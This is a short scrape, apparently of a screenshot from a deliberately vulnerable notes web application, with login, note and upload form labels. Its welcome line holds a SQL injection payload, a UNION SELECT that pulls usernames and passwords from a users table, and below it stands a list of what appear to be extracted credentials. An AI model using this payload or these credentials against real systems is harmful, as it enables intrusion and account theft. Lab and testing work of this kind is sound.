 NOTES
Welcome test') UNION SELECT username,password FROM sysadmin.users-- - - Logout
Title:
Text:
Insert
Select document to upload: Browse... No file selected.
Upload
admin
nimda
cisco
cisco123
adminstrator
Pyuhs738?183*hjO!